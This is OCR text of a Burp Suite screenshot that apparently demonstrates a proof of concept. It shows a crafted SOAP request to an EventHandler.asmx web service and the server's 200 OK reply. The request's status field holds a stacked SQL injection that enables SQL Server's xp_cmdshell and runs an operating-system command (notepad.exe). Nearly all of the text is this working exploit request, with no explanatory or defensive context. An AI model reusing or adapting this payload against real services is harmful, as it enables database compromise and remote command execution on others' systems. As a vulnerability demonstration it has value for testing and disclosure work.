 Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SAML Raider Certificates
1 × 2 × +
Send Cancel < > Target: https://10.0.18.96 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /WSStatusEvents/EventHandler.asmx HTTP/1.1
2 Host: 10.0.18.96
3 Content-Type: application/soap+xml; charset=utf-8
4 Content-Length: 736
5
6 <?xml version="1.0" encoding="utf-8"?>
7 <soap12:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd
="http://www.w3.org/2001/XMLSchema" xmlns:soap12="
http://www.w3.org/2003/05/soap-envelope">
8 <soap12:Body>
9 <UpdateStatusEvents xmlns="http://tempuri.org/">
10 <deviceID>
string
</deviceID>
11 <actions>
12 <Action name="string" code="0" date="0" type
="96" user="string" configguid="string"
location="string">
13 <status>
GoodApp=1|md5='; EXEC sp_configure 'show
advanced options', 1; RECONFIGURE; EXEC
sp_configure 'xp_cmdshell', 1;
RECONFIGURE; EXEC xp_cmdshell
'notepad.exe'--
</status>
14 </Action>
15 </actions>
16 </UpdateStatusEvents>
17 </soap12:Body>
18 </soap12:Envelope>
19
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: application/soap+xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 12 Jun 2024 13:31:47 GMT
8 Content-Length: 302
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="
http://www.w3.org/2003/05/soap-envelope" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<UpdateStatusEventsResponse xmlns="
http://tempuri.org/" />
</soap:Body>
</soap:Envelope>
? Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /WSStatusEven...
Request query parameters 0
Request cookies 0
Request headers 3
Response headers 7
Inspector
Notes
Done 545 bytes | 8,182 millis
Event log (4) All issues Memory: 148.5MB